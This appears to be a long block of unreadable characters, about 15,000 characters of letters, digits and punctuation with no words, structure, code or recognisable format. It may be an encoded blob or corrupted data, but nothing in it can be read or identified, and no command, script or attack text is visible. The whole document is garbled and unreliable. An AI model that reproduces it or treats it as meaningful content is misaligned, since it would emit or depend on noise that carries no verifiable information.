4pNDrrrW^yy@zrt2fr+ED:h|;u&r}r+oXBzIWrrAdq7WyO+ETx6+t:ACih_&JS7tR:DrJ_+wCzVyK:+efBp~Rrk2quyyirxoWV&ttzr-&BpO~rz~frkEsxSK+YSNYrrqBWeJ_VwR_WrEnu%LUrE)4rEw;rs66I_&V:URChT-9O&z7QIJOYIrCxTEwTD]|TD9{IrJnd|u|@p9]KirA&k9_6r:e~D:9%zC|/sw)hpCXNpxux5;LqwE/I-Lf(U29kk;p_AEqq5SeA-e_Dpi0BTh}/pOTy0w-KI5JsDF2&Ix&BDIOKIfzU:rUorr9R)qnE^)FsE(9J@2xC]i1tz|~IRw;zr:RVJ:1XdShpUw&6Du6OD5eKirpQDwe|0ryh:2LXKIzskSp|]5]or5(1Arw4rE_(&7C-nELrrBf0du%OAwN(R(V7De(zrr-9ruuCDxFdhr+n:I0RDr(rDwUTpx{rrwt+&5}Y+5/:zC%xVq7+u90;w9TqKEr{@LN55O^_J;r(1OD&/:4p@Y:yuWELiE|ywBEL|TowRhTr-@D-;rri}B}J:EiRNB&9q+@6-{5ky@In0p]I&kD)SB2/];kIrLt(C+KUC(rErSru_{yreor]O0D(%_R{yI+Jw;De2q^ixKS(BxwNtiR&R{r_/EwN6+pTIrrqV@Dh-^@6NiC4B;UrT5W;OIDYQyr(InDfAu~k(AKOVorh_^KKFNy~EttY;(tfs^s~ztr~zeE+{orq7O9rL:E@rWCXhF@(D^]+Op)pfSrU}Iz)4-p)]nIdeYs7LB5JoIr^;-tSF_)S~+rA2C+QT|wQ07]R}4+zIi4{x~]w@U]-e{UDJToWWSzs)@:0ETqosyr/X/nuIx6rydprrBkru5/uxqCrN+YEW%OBt@Lk{9@OfLYx{V5^X+AJE@&y7z@rE|DIpwLd6@QXz5e4z:oRpy_:QoyLsV&;CTwxxSwBAzn+KK4Luu@kRk~_/{/FQ^TB~rSEf%U_-^+zX^uW~:Op@%SN/C9]/7t_s+rY^etxUiXwrUxD]VBeuWJrE%nENy}rn@Wpu^Sr~AS+z6sxO{CrWA/kNWq-rwerk1ip+67r]SWruu@ALYz^}tDRD~u&wy{Rd&nu0~s4E:9rw4)rt_}rzEws~E]0z4fry~+T_x1s~;QwE;nrWWusi|YRnR@+L:NANO2Ok&Tx9U/x{C)hNeKDuCBLXwX%(r;IndKyt_:ukre46u-wDtYs+_dE5RK;1eO^&R}%o25&kt:-5uI@rrCkIuiLrrpDDuR/r+/;hxT;RhLukOyr^B|YrrU]I:2eox_UhrIOrwuCpId{rwn@pI0pprQyk}siQ&0TpxKxLSzk{SrB|]:fxt+)]xf2rUNp)TK/LTOhQB1N(T%k)LIDTx{Lsi_XIN_or+10L(roI4w;q-|uI4;f9zEEzE%^D49fn7pop6]NQJfW(Cx9Irz-@]sD)@DDyrtLwruJIu4UF0R_Ir]rIxF4IuDWprSdD90-Dr0}I;IeDx%EB}BItEDnpu+Rrx{wTe|@9wCSTr7kLuk2Du)0)r@1/]fuYL)BE)fr9)i7TprkTis2r]p(et)FRBNE~&I:q(r;YBt(-sBOd9)f9&rf9)rEf2IpVSrp7tI~7Er^+(r--{xY~Wri+IEdNwNrI9_kxRJwAf]L(-r]{Brf}0t61VqD}7fN^5y7&+is_n]40u96SiQ~W_EuW)VFYON~twd};CI+|SrB7-wihouSyBrF4{rUd7B](tAEiN)L1KBt~BdxB~}{_]r44QAnWLkR}9YBq+r~nX-6z;kuLpih{R6OuouqKDurtOIfDrrW4qIqSYf6+2Ydk/Vxt)YU_|OS;0pdFLrK{+pu7hS-xEI{nLrzd/)ntSrA:p|O^^KQ-S(4Bpf+6/n]%NIzU6ziq0KTnQI(kL(@s]Kwh79wJf|rx_%0E|_rkk1rrXp0x54reNAw;)4uzeUriB/w99fu9u@rE(yrrF+rEIWErewrywwr]Y4O;{~r;JCx9sFSWu-02o]&Lo4sLny}dtnEzD]-zeLwYkw@s/h0+}uo+Of:1+@Wu~9Dw(9X)fUrW|;DWzLspW/I]y-ruIOruCYr;n1K9EVKf}w7hArD%^JrWkAo9LzruL]rX_d0x/B1kxYrE;+@7fnD%J)LF1dq:zV1kpzrWyq@~iJ0x%7q:667R+io]ztrrISEB-7x%Ofr92L+n6sSu{T&SExA~iJ1T](BtXwu~]NAY|61qBXQ;n7^:qA^+zC-ur_Exnh@e-uhTWrD^6VS%Qu)iq^F%Q9x%)qf0uuI(r%y|@6X6iiDTrK0I4r6iLIErr{{FKtBwLOW0r9OxYdNCE24qr(ro7{AO]DY{FsR11n7;u@^pdU4_u9LrrrpxrppDw{u{uN2DrdEIty;D]XDUrD1IwOtKz{erx(1rrD:D)RyDz&fTC|94e)7)r(]NF_R%1kYt1y2Y]I(Ix(]Dr1A0B;nIzdew]AsREpNprd&Ix~E+;q%rou;Bw:%ro]X~x;h_%Izr1:~/+T5Q1Lu7FOS;Vo:)uJ6%^7:%1RK_r51Dr51I/x/DrXKY@0nI2p~XY;SwxrxB{e7/NN|9Ni@r-+tIf)N^-+]9ken-@erA7s7t@rr-0rewt&{t{iz(E+ECs%IX1}r_1/t}u~xurX96](RkyWIxui+h@NrhIT-;^I6~ROw]xODUN|5p@+]CEChKIO400y)SiUI^yRAhVi~BEUBFVKzSAFe^|UDnC%C(@fe2|KuuhIoqVqi2tdi@Y+:{iiK|BKh~A1zEzqNJzrE6;^DAO(15rtwORW:fId/NSU(X@%puO6x+rpBfkERDy9ULp)h09BTpV{eWuufFDpR@B&hS6rru]O~oLkxu+0{r%]6OO0kwnw~s15hRo^Ie20Thoxx-R@u2h6]X9xRhy(4ChD;R0)@)RE^u/1Ru{&IwTUEw~h-p-2{u]orrtNh0TUV1-TKr_ICO1z+eJ11(;5LwSVR0r5zW46wDQ;6}oF~:BCX0qfiC94uF]D-}VfV(;-yF2Iw{ku:+DN/O|r7OyurIrIVKOL%nnJ:t-BEkk@4DrDp~Ikr]wX6OCrryN-xqpp:BiEr]NQRo-(IiipR6pD}BBwEuy4xBh~+]-z|EuR:Qiy]k~&TppI-Jd9hpRRsROt]ktTIDBOW(fn|6pIUIYrrrzx_OIDWY{AuSwID+INWtt5qypBSYuJpwhxN(xzEDy0yoOO{es2hwpr_IEx6;B^4-UUfpf6S]|o|LsyBkIxorRWUro5whOuF_xe%E0E;X_(-kzVTo+h6WSkr6wSLFJ(66C|5}drBkIWrwCCNfxyBwA]0d)]&xx^F}AdF^OLSOV2^:QAU((4@zk:V-;:X&JzOif:Jh:(:S4]d0o_O5K):TdDU06Ch6qJfpxSyLrX;6TKKRA:hhx)5o-OEXW0R:](@~]r_hrIx%V;ru9:dr4EWO%~puR(o{i{;wWX~-p~0k4_Owhq/VdY0wuNu5nR(p-OLNuOhQK%krt9toJ-Yx0d2qqs-%:rVuyNfu45OE2T_p;J~+F_KrAWznIY|}]E)rWXe_DK{iQFTtUWrA]yw^IrEp7kBdwh:JOVCKO9_]ep~6pxnJ^@/k40k:oU5/Vp9zNwuirDDn1euwEA]Ey-pp(ww1~uB{|xwt]@Y((Bhrhp~T)55h1qWxt&sOE-RW9DCC}wrY{EI++|iOE(LzF+|rL6}J(eWAQyJFr{}Iy^pqww)7BErr-;IyuJA;;2]E4RFzKdiBd0:Rpw+p)2wSuSu_K;~I|@xsIIhptXuEfDXkrry-~TIN/hJ9iOqOOOO%Q)IC|pWrW-r%Iwp}];:JwDeNKQ9B9F04|o0}JAnF]&Q{{2B}/Q)D00%/+q%tfA%^:OoWOU@pq4s;z@n4;;r(FzhqK-pAqrB_yQLVFDJrDw7(~DE]EuSW@hxz1)^pkoRnrkNBSrOy;^-zr;xu+TRB/o(K:x}7YQhrkyChtoxfuIIDEuS@wCrWr7h^xE@-^yypqOBd}krfIzp]rnwhI@I-OIUrKEy-syiwi:uCrxJwEW+iQSiA+B(Yt)XuE^;V2E5OIh(R_Rq1%erY)xuyrE_)@6_VRpC/Nk+JCV6EExtR~_ppWu+76EI|Js)9u4^OE|EIRh(LSwCtfy}5heyI6BR0F5;QIEFLDQw)s:-C_fkF~4iW++kyJrpXdz}+-Wp)Wu-IhJ+oOuLe:rySW]kxx0}Jd}5Tr6rYpr+eAxzu1ICrEiU2z_Y]pheX0yBz;yYII9~xfJs-~d+LWtFf;yWxO6;^O_zIxS&U-uVw_OETqhS+W7%(r&(&x]s5Thr{@A}wB{q)sSdirWt2QiEr+59Y:6to|_@A:2:T6Lq|T2fe7+ne2/h(942KzU&sedA-t|^x9_p&qKd]U|7nVoItC_xi(14SxE^-IA_0FIWw~OhrK+SI;q:hq;0fhC]iWWrUQ_xk;xRwrpFWup{_WuStt(oy%i+rrpKupOt%TDE:}]{KuJr]C5~x6tkWRI]VDWynUwEV7BrkB~kpu4@Dpr(UxNBBEC;9;)RuU]x{oL6pkE&qTryiR1|6]fyhOdh}E|J7RyrrVOk7AQ~re&wAwDf-Drpt1rrwIq6fk%SCuyukohAiB}rYW(Ipf{|pxR{SUrBLoQp;EAt/u--S^T|Wf:W~k-^~uzuENx++NRKu]JW1L_iV]J(x]zrp~OrrRuCpBuz|OkruD4wqxEdDW0K^IkFYrE;|J:krkCup6RqpU@x;rr+@tE0&CYpEEpCiCNr~Ln6Dk@-zdNx+xDr:ky]S]ruYRoAh~5Y)DrrByrxRxROSx6z)BFnktkzERkipwTfR+44FYT1LYI{^%D}VeX@1|DxC1n{rAI^uoV(L^(CS9NtzRs0S}r]o|zRh_^kOI@7uEO2x-I-nx+OwRLVxLWCqp9wRALW^Err]1NIwW49y--nupnSKW~YnIypdR5xry-Dur+A+IIJzVpE2-yp+zLxJ9&i:quB%4rEh/QrwxrOwpCnD-pBO7pyT+zidVyrp_]2oI]sio-u@)xNCK}w6E5QK2w;wA-:I(NS(KWY4t:t}4&;VCpA_EWS4VWr%]XxEud)~nQBnOh;5VQ00tyu&W&DuLNOE1kr+Y4V:Ni(~qtEFWI22@y(i05dk7Ek+%qkxE-}O)-R{0Uu0RxyJJ]:i::US:T2Jr{}_4|zriz@IV;Fz]yx@w~Krp@yVpWWkpWkieBouk]rIr5pDOrdR;+S~IOxBph)p9~}DrrWd(Ie2{^+~6QJ]WW+~+4LURxxE@_Kow@Vwe(&u@DSJ}+%xydqryWE+6RW2IQ61X]CyhI]kTErko]u(AQS&22%42XQhx:e7:i|]2XQqYWrfX:LukQ67rxAVp6}%tu7pUsN:rEt9fBNh_s~(|Yf-(EI76OoU_uBC(T^4VN1uEIVyKDeF-Wrwuyrxwo|hyyf;t)F6tkNUuWyr)5uRC6QDp~n5pENL:0rx_^Et)XDtr~ooICn-@ry-;zw+]s^NYYhuuopF-h]rTEtUW&dRtwIhxnCruC)W1wxX]Sw_ddU1VEsInJeNQV-5^z&x/zK;U|z|^-I^XrBi-Bd%2SEQx]u0WXwydwRk7S]V(0(7IB6oE&RW~U&^0W-6_Kt+hq50Xq6~EFp^x}qoDf~Kis&5po|:}%;uSqWO5fU_-u2BI^EuFD)wzK2/un;|YEx@J;}RyStIw~KyR4U_TSOKYurk;9x0WD+O55-A(2@u)97f}0YWI7oBh%KwX/XCCDeou/WI|&@pnJ1zf{0Uyx5-US/%rF(Y:}6A+h7{CA/0Jy5wk%1/rr;V-AEz6h_O6}_DLQ6+KWL9f-69k2W-y_yVsOxwhn:]6z:VkXpuWk69qU_rqS;9Xfpq^Yer2_^w2N_nErx@x@r~SQOwiLxwdwxJuE6uy)6rkqiKisy~V&rxxYx&(QrJ:5;K92p1L+puWni-sRCxC^_-o9rhN(rkN^WC5RpCyo:Nt_6xyO_;_fFxtF|xK/hx_D_kUXp;Q|6LwXL&tqW-Duyf~Rx0/0E4yR9DC}(Dy/%DNC)xhhhWhk4xy{xieEC)9;)oph0wW|1rXys)XuD(+y0tef]trQt|Xy|~IfB|EhJuNfY4~wT-+u5rrRLrSFWKSFF)rx6rrh|WL(AWtVw5uqB(~((pRdywrr5Lupk-CULntWsRz|O-OTFC522we^Q|6e9|X_45S4CoS0yJe@~ER^uW~XN1xx)o57-x]Bnhpk7wyeO)_;:nX}-~z7sCX@eneDry~/z+;WEzzrI1RT+-Le/Jxf9IOYxrh1Yt~QSW_~TOJUdO2qup61tOD]S(61SDw@V)_dr:6VNtDVNOprfWpI~rh~@{p4srr4RO_ps-pR_ODI_Or/Q~^TSxVrNUzzSB{ruT;Wf-prY(:1Js~W(w{wpO|r(TVKz@DD-4kOu}KWr4E+xQEptQku2{pEr0K{S_/ESXuy;DYO+6]r_Q^T_yYwi]k-u;pxnuE4ItLrQ5DouJkzDsYrBE0rBEBxo4@p]xrKRL%pr/JwRs@ust_wRwut}]Nw}]ut}IB{Xkih4B^{~zFy|V-4&-Y1A|V10_-i0DrWy]I+AA;)-9zy4kKw0BKr)Q{Dr4;-LrpWnzYur4d51WNxy4DO)^SheLE{Up]yU}V0-)zw%wEE}^&yUSsxK+pEUeo)Oqxrk&zth55wQBDB7:T|Q0i~Nn@C%SWuUR1Es7U+QpI(7/65LoqJ6]x}X92Fxwkh6Es^rh/+]9xz|9e26Oft|kBkxu6S:R(dStEULtnop]WRuW)/Erzu6wU96&-z_re|xkUdxE]^Ixzi6w]6ruEh6uuIrwep6xe|pJ]LDiyT6]JTpx]qrwuDp]%~qxfY6o5Ox(%06;k96]zwICy2XxFhLrFn;u5)z6f;u+2%RIOe4IUp2~rTwzB:xwrLreKihwXhNtDqz;eVSkkk}z-Nr]wrxkdYpE-NpuWdCzADxkkf@5D9yEo]SfJOE0uoqwrw6KIW:LF]~tikRt+0@w0q;xJ&y~touWWUEQ_}ii0EO}@dFtt|V}ApWEkSwWfDkqE0i}9sky/}D||]u6x6pruwuo]E^JB0^hF0xohSxD]w@Nxe~4x]/(B0rfR2+CF{1LXOyIAEFn~OiUE;A~ruKDhf2E5spKS4e+9h7p]D{O4]]E]AIR;ELQCERN]Yx|qf{{}&kE;9W0RDNE4SRDp7wypI01peXRxOYnAIiNIN1Wp+}WLeDwriyEDI%4x@V5u+oRp:TILFfdp+fzpViIprIoz|N-hhp0p}iouSAohe^L41%Lr}wC4D/~wxJNpA/hr9hrrrN}r-5JCiRoEn-Sy%rp_@}oT&&ruwBpL}:D0]/ohA)I9Ws|29SEB-EfV;qI^uEFihCxkYIDD4Fdw%6opA@rBiKW55d607QWKr~kYDAqDu0tDWrfx+0@9t~]0o&N{BNsdrI)XWurDLE^fA+~-0LxSxD2|ULE:]W5QIELFBFNwxsU00ID)|BL}~EJdrx6N(4w1E~N~WEDBERBkISO{Wr]%uNr5)(/q|Y5/fy/&IC0r{Urwf|_{1UEf~~n%T}91-C}y{]+Rf~oy5C{%1}fYoDe0OrBdWx2&|E4_(sCB0A|TIiBVwhB/A_h6wpx9NRhkBw6|Eu)xpEC^rI-{W@FBOoIVDf(2(YRKWE(:r])LSx&zWW4ydp7^rE]0wf2V-(ir{E+zWrnSr-CkEArB5OEoWTU(Oy-+W]BSWrzOE{iyWEKTtEKWzEBr~X/ELxuE)^r&KSukA6uyz6K94rrpDSry0k2rypr}dp]VU@u+hprNnSUuLr:u^69V26wVypVqDF-pO@1{6}-1xwz&IreV)Wn2UidF}5z~uxf}fSu~Rxxw+Bu%hxkJAkkC&@CiNpurudIRo_{uWE;rrrwT}hp+qB)0r_~]4pEL&^u^hBSw{S{wWUE9)DS}5Xti{Rt9(2UEWoQ6;T~OiAdheD~khr@|4i@JY@kBrOwVWJw^{irNoWE|frEk{-4r;1h;ItptDh6WI16;dWe%hw6~rF6WQoz+^n6w96D5&T]k:nh-exENsuBuLC6^Se)X}9)FfBY|/ABzrxwi96x~Kpx9dpx/RRWpdYQ2J]IRVnDSpAIwz)q@nhr&9rEs]5nJ/o6&])ftoX46)BDpp+O4pNI^A:f&yOAx{L}wA_O4J(-x~rDr2|II]xUrr6|&9&rU9--qDkOuBKrrTCIpkAWry+nsBAypkh-p0WprB7DSwLprB6DCrFIpX@(iu)~EhKJr4K-:XuyLY|NhTU-r-(d6qwOpRJOho::uY&1ruk|C(S}Oe;fUXiAWSdWhXV]OA7Dyrx~FJLUkV^CusBIpS}I+^&z:4eopq&or^@zuuLVrLf4W@RTUsY@TU:0w%FrB&6-rCuI@IA^@AyVSIpYKrqkSBy-NIKRN]NYKrJ^Jiz~rE5D-W2%oe%Quz}Nhyp;NFOq^di/nx|VdpuAewUBdIyYWt;p-fk|ep%A76LWd~;oY;^Vh^2NpY^-X^Ws(U;VA_24{WNTok2R{rNdxkO/OW(nkrAK{WN@%kI7CIFf^WL+%rL_JF|)RunBYIr;SrNhprIDpWWkprIf%kOf-ry|IxskUt9BDCE)eEV}Lky1UJ{{}^NAn~ApKY;^z]R4:rOypK5%@oqutpwtUi]t-rK|oBz1B;IWU;I(Vr])DCxV;uyYiWWdTWE7KrEEor_X_]7dr+pq{uh6rWEtxWWIx~9NE%0EVrNzzW~VeJENxWW0-krA@({VD~WJI+BKE+;;kIU05)J{V;R:iI5/et-qNOEur/C(d+)(~UU^w0s_{1&^;DEenBrr]^xuJ+K1kSw^U+^1~kCwJDT0}~k^9)u79-A2)tWr9Un6rdSeT9|Iu-E9w_C2741tB}-~0iXOxdUpF^RphLnuz1@S6V-}w1)O|7~i2eBu~iu|A2_r_{iFVD;E+OqCRhrqrdp]qnUJ^)KTuQy6wyQDwfQDuQCDw+(I5fI]^1nJ2kK]7CAR]9%5;7u~]qx@9e:twkp2t@U)|N@}zdp-NyhR9~6wB7IEY+ru)~Bwi~pwDh6+u1uWDkDyBF9NF5-q_9nTeQ1N6~X;:ArDeiC^2(69R7Bo/huLto7(~w)_oSULuYwFd6^y/DRpr~x-pu/IIz]6Fp)EC&kI:hVprDF-r4frS~(r}Q(QhWN;rupJhw+I1~YWR+2iXr0DrR_OrrTor]IupeFOu&5opi4OhJnDr~r-6VKL{6U96T|oh~%pOY;;46K-r7Up]_AY1^:@n^t0:_I-q@K_riU5LpT-r19oVEEwp4owhEk4ru{ApSKohFBUp@2WL@^ISuJDrkkOr|xpC4EopDEW^5eT+|AOuwr-p/7;Ny@)){T:10e-{D:kB5VhBLA+XitRpX1_)TsFB6VU+xW~@h}UpW0^5IA/+AI{hFi:r|4ETh9e]J_koh&Wi^55(r{X%e{pYxeY(x6@(uWs{~+XK-r9hX{Rxzo+ie-eiWzx^s9{:{0DdryB-r~^-r-:Or+Iz9qIzWEYADUVdrEWdk0DI+AiA]25OpEfro-I:NFiq~-27%L2f%X}B~Q/WJU9tFTt_oqy^k~K^up}oW{]zU25:N&z9&yTN/;&0wSY(rw2^-rYkkKYkIf1(ExyDI|JF2y4S;u%;uE%Qsys-uE-O(%+tei_;7IE@ruAW]OrxWrIirz~If0_yWr^z;U~;ITO_X+|^BsXIfDD-WutkWWwT]fk7JphkrzBNe&J|2&t&s&y9QE1()_SVOosi;-uKWyIYunF6wzR^]{yLx-/L}E%;1OJkWy9ytIRrWUx;4~e^r-hKwsrY2)/5)rnwD;tqy}@9k|E}(-uE4h%Bee@0Oei/x1s_{2EfE7Di/4p}}_Q_VEiOqB}}6W@]x)d}Ez_ftuyhu:prVtohfY6+CUo+:K@5xRoxRfREF((qS)RiXprOOJo-ywz]VruorzWBu1xh9]h{zwuExnx]|^9OJ_9uKUTOy]6EB_ACwJzIW96KAEtxEO0}]SruIVr~9DB0)prrExW)CWh@:O+rLi~2w:J{Y4J(T7IOEz9E6sK{K6F2J2WyiV&:(C|Jqx2;2sdU:(FEt9I9-69|SIKfD+6SuBpN64dr^r9LE&2fqs&_9th5_;dOQsAB;(-]2EuWOxwkp9%5LpT-{dIW|up/4In7r^(^h(+w^}IJY5;hSN_E2u@L42u^CAu~^QIB-ErdC;:qIIhWI]zpD&n)Lt~-%Y@6TNFX2IWoikE2_wu])OpkEJpsQDnrQix{)&ru1JRuRVO)J0FQ_4&F@F2n/01YtI9kw&)hV};Ve~OuA~zADy;2t/WzFAN}r2wzDXKQB{woNtxkkyWS-pC]p6R2sn|VrryyE+{W-I1WLipIwOzxrwe]kN(BW(k9&J-IIBC:ewxxKe+0-W--5IphDSoS]ddxJDqOriW](p-OoRzE;r]C4oOWOEewBpR++]xiXkrS||pOii|eFwp++NeiS2wSr}(0oxI|DW6I-(J-NSrS6p{De/x;JA{(z-x)1x9+JF5JXSk2usEEp_(5146rrzK2z]2uDCo^YY7Yp5zUKrWDeSu2kJV-^-5q(DuUTD5(eWup@Y_prrtt5~~EEEW+~|x&_7EuyBxCzu~0BA-Kzw~~hsf0EWINW)-S6iI}z]Wx6%h{]rrrfuBSRsdDk9BB(BdiTTTRTJ)S}|NyS&Att;(IDnItX|hr]R:i]CVVN}K^QUdW^|sqqR4}&&_&US(EYJRLo9DDIIUUrxx9p9BD]oqOQuxi42QXJ;kxhX(-~S++kx^VVYY())9up}XBxN:uNio~TOE-uSxBVsrIpBr92I|r2wrD|(T9xw5-)+F;-&IwpD]Fue/]2&e_fBf4|A4]R1;oCkT6sq4:e7TO_^DF{ozrYpu~T_t_eV]W00CdyE;BB_QIT~BAn}WWS+E{SBS&V;DnRqOOdBkWRJTT;k9W9+k-hro2+C666T@Kxzy;fUoWoo4i:xWwsCppi_V~]UnJu~kwhSqq]E:&_V&-kCJRI}}zw]xSkr6@(rii/IuR10yQe9kuoe]WqpNON/EIr)D{Uuu5/)YRyE5_6ihxD(p|Wyry6xDptLtsYpUp+nQkzOtwsJD{E-r7&rIzI;CQR]tznn/)6-2)}IKOI+D);OJI6x9kpWz}Du6d::oBEk]:6Y(SuES56ORORqu~]+xx~:SOyEW-%Dd/0zXxoius]&TSI@(+z_ruCDpBJz6Ikf~JiJI;B(~^NW|VQphrDJ-u/5xS-Ue%EWrx2p]F{RTqp6+|AD^7WF0T^V_fY~p9d]-}4q6zzJYXBRYNBuk9DWI2nL(uWWu{EAqizrzxuu~6+q~^ytyLrYk1I]6:A]NuA~|6Lh}ITfFYEO~5CWkBtipW{BJ6r_rWRTi}BdyDI2wE7IrpRSyorrO2+2y)x)9;YdLrr(D~iq@y-u}s;RqfqDEtq5~xhpO)~]2KE||xOIzAwRNe4L-ExI|0)AW1rSwq5RSxffhxXQoxk0f_F_WkO-wE{Chxd-{JfR(qw7+TEO+XLp)C65pu)/hD7Q9h|e(qRnD;(9~O+Y%/zBXCK~tz4Bpu-1IDr}iorBN|Eo+ehh^rsd}uuKrWrIUSNoz%qrXWTrCrr4oIu/drrWCs;IX~pNuwf1|z}sOO~L(:]0rJ:kQrtrruu1Dp+n{JoL%RyouiDhr+Vt~w~xLwpE}6EBoy4x9eqrwk&Np}u_^yIs@JWy9FhCW]4@qEtn0rD&]REEAfxuiNdCh7zp6p/Jxzp(D&;yk)wNux0hrrr^SW~]CkrpzrLxwrWipr)KJiBoTDrSxWquU~|B:B6)O5rB%dTJ|@BSWCNx;&@rh99zrRiYTYOF%CrVEW~RhxB/-]2zJ0Ws2(SLVp+r)k~KSwQ7/oOi{ntA|EtCxwhKrrhyK0pu+]+EE~W~rWirpRufoUp%)B-0U-6I5EESy6p~-rTV6pBDrtkExE@xr+i-~2wkErR~z{Np&;sBIykKBY1onIhQ%ouDoLJd;5:VCYE4uy4&0ozDSRI-{@NzW~^rwko%WhW;%0WS)srrAChp_W_XIiryRQDFS%U;f&_E2EW)qI^5Duupr0Eq-7uzBOf4rzE}rTqziA1DoSEDO]7_%E(]T~h&O^QQ{QzBC47fTiI:^]WrJ|]}z-I9~)EwSS+SxoOnrxiqDsrN@Fd_fQLOWp_^wrLhUr@o_pIBzKEysSCw&&^0;2|fEupQ:rwWV2kE+(+uO/Dhx5w0OJwyETzpupR9px~nBWp2f(;L)-OEyuripw~^O~~/xrxfS|zOi0DrkY}hD|o;WF2LI4EI-f+^xE5xuA~(n]7OLpqWT-zE]Vxyq6LIrpix{OrIsQIrzoNr5]W~prIEWIR__(OIIEWy-~EB:2OQdIz)TYiqNfiJBf_zxwyIrx/BDhIzLOkp;dJV5W~IhVyyKt5zVQ-}rTWEY-xhwX7Tet}Y~(0o{BrO_IEy77X&5&DXuhqBt]Sdk|-r|9;FEr6w@NuzWu6BS(W;+tr-&4yhuxezRr]%rO^y7;DKTIoFLpC|nW9]_uRF):onJX/U^Ly&UY9CVp|0+-IJ}Krio;//uO997rupsKW~%B:kyK;W2__}U44XVLT)OL^YKS]UwuDtBiU+0AD2%Chk+~x2Y{Uz&~YffV{NBIze}S6hX/Jdrs/t5p}Xi]0XINuTAux(o6%FTrI_o9xxIYIyYsBr]CpwEpA]r:C;DprB|iz(~SFx5+x6puSqWppN-Lri(|%w^;L{(C9^I;I-LIdW}Sx1RSukwATThuOEJ_S~USynJ0]yuLYuuT@LDrA@0rhSy^ry;-R]IL)Npk:x5uWy:DIS&pwdCsAFWE&o4up@{OyJVFLCnLJ4q6KwXEVIWz~qV/-WkswBE7}Sr%u-rrunOiLo_yrWwkrxxW_pn4nBsAqW6:92/IwL}zi:4ow5WpWQ%UwBNAXhEyqz7C]FL}A_ew6_oV+XxiJQ5C(;dhY)Cw;:yqBW7JO)r9ArN@uiRkpz:z;RhWK){0Q|WL|DdDIhyUA-0Dxe;w}xx+u1D^10L^}efuT;2~_XC]S:)@FB%7Rs~IUnfqeX(27xE+TTD66Q(0:LSFyf)Kzw//(QhU^ef4L_0r4sECyFBqDCRSf2LkQ5BTt{hsk604(xRix5uiW^I^dDSIyeh6t%fRLIfwp}{xIhV2+E{r;EBTi}UC6oQpyYusr}WIxqr|pBSBDO{rz^OI@@fTd+{p]^-6YLF6__AudzSx&~NAn1Orp+W}R]%SrWLoU0r/0:h/ySio:wIKkr55Er;u:k]ryy0-E;e-U|)WB|(Y(D-}WEz]W+kru17n~sY2I{OpWz:(]S)uho)1r9hkU19T(Iw_r~yKr)qh-W~UEy@YWKK&uohnq^7-~kpBBF;wuOR%WDq6yykUf&JNBuROyrR+yy2F]oeIJ:S|~OzqUAU2~Bynyxfu(BA]BiDRB75~Ey4u+{:]rD~O(6:5U:-s(k51BkLeAUO5y9Ty~Q6EIw]:yr|ry])UyEr9rEBAEIxIWE9ny;TeY;T(-%2@WWtrE9t^+//UieK&AFdOyyi-L+UhVyoVqXNVWCIXyEz;Wr;VOhU]xudWyr;t^E1LyBB_WIx2X{Nr4-p@4RpYr@(YIBuDW9&Y|E76||(uJKkuXxi]9pBx++ptJ@pRX}&xS1SR4sE&i0rWNRrzU~xxLDp]r~reu4r];Wt~I^Nwn1S05kCO:w+kD4hE|5hEXK+|t)S1LCS|WzI]xdz|_KSrSTwEy|xe-SVLokhB0rukewuxtIrk@Cuss]U:C4q~(ihi+Euk(~h|;Er9/CBrOurNo~ux]TrispxxXuhE-~xu^|w9s5;;Vx]n)Vq2J^w1Ckt;|hIEBitW6K6Br@rwwTxU94xK&}x]EiuxKwrI-wyr^iAt04x+L-)x-kt+}Wd1)q]w{urwYpuII2f4q@V;SdW;O|SrV~uwX4/pr1LIin-uLEISd5~-6}_Dz_nId4FOp|D-6{^]:TUrI^SIpAEI^@nh|AxI~Lrru&Lr~IBuw~xW/h+WQ_}DIYI94U:o4diW{K0W4:r0wJOTR1ApX/NE|JDR{XS^yXhi(1ni(F]x:)(2N-Rp+{p6J{WDx:rn|sVr-Cr+Dyx&+2R-4/;4(Eu9N0Inr--JWKphpU0W+9Lxppzii1Nq%xExUpOVrOYr{6EIuCpA9oup2{}IrrLD~L-rYeAIw:(4p|(htRBB/t(~rrprrY-&~zO-pKJ@~XrR%KLST10xpXDpx5_CLX]pFI+h5s-s+/(hNyhrRDpr%CL+wOdT6LWp|DNuepN/TV|dAow}EE+IWWVAr]||:B;I;B)_:E)V_qBLLpw}pENfS;Qp;B]XWr2fWynNr~w&rEwOkBpULudVJ])46^YRVA(%qq|1UoYkyEz6WrJyEWSUFB2zyWwexCW7+EqnS9J/ir2f_+Cp_Wz((ASUSEVOr]OnpuO2p:Vo(+6)yydS-EzyrDIXiW~6(EL6OE(:EWI9]9TTB+LX::5{^WB(--U5yE}yrE|errk-WW{wWWN_Lyx:+Dzuy]DtpiT9YXsCUd2~;p~}ru4qFQ4@ODu^_~-JWysBL6oUrY}xp@fWErKoL^I5Lx)FuDw9Ni)5;;74uF+_SS17ru-dFf1}OCdyND%oX%rX7)CXd+&zzs:7@zp7RzruSCrshx+I/1&74];x;U&t4}EA%zB~4kS|o]yAsOqwUzz|pVrE(|EC7Vz0eBuTeiu6)qr{FD|9xurw2}rEhxE|O]yrtDx7ERuEFR|TssyEOurkypE-9xr^Jsu]wx-}+VO6IdrusxOQFDtO_hS;hzh9p|qdW9~IBR]zrurxUwr%prYAA5JB}Wq]J4ek0Kq]LpusU|UxWIJw/rrV+)Ur2hr+OixL--rrRpusrz6Eih9RFrJrFSJVBU]B%TEuDiJrkxwwExxt16uONnxKC}r14DO-|Ur9FTx&}Jue/6x+6R^Jw^^+0W:&)R~e]hCwsI_]&|/t_6iqk(YI9;IpIBSDu1orhr]Bd^T^^SK|zLz5;4T6ufEEV;FDI7:Eh%pri)o:CsEITzrpI5(+p^O9WI6z/zk9nyVuQLfrI{{dsN^J/q]:D9@otBzBhf0I)FksJ%09;CoB4O}4D~{KKVp-{nRzR&:-E^_zQwp6Dn_pDeO-)4zn14i+/s-n1sdz0w6iyu+~LiDq@tU^hfy&;rySo+n}yBf5x{R1ysYABY+TYB{dEWSnDWWDuWI~tR0IThDkw+0S0+(zE/J}w@upyDqIBV]Ihh(dETEpW)uVu+DJ(sR|/EIhrT&9B9~|:QDrrXO}WXn~psyI(2O^+r61d&r-D}(]rO4/}SiCQUBeErdSyuiB:&K&;}Be:&KBrkV)i0AOuiLCy-t%+LisErwfEyr_Ei+zr9h5V}RLx}dD^s(kSE%Tz2f42];K+n_4kBw1(I@^IBCIEW/4yCJsBWz~yER9EyYAN;_&;t:(UrXQE;FxryCeu:SNd5q76t^6:yqd%o)Kf{XDWroiWo):k1w2x-ELWk-]-D~9UE_5O9r06KeirR:r